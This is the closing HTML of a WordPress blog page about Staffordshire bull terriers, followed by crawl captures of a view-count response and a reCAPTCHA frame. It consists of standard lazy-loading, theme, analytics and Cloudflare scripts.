!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109190712\",\"post\":\"20151\",\"tz\":\"-5\",\"srv\":\"www.blogitravel.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109190712", "20151" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[20151]");
                });
            
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"3c6ab6f6d2","url":"https:\/\/www.blogitravel.com\/2022\/12\/staffordshire-bull-terrier-caracteristicas-son-peligrosos\/staffordshire-bull-terrier","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e11a47997304ee8b7d5a050b4b89629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1769168968 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3
body_size: -398
content:
{"20151":3}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XfT95A-u4HkbBCjWHguwQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769189504293');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>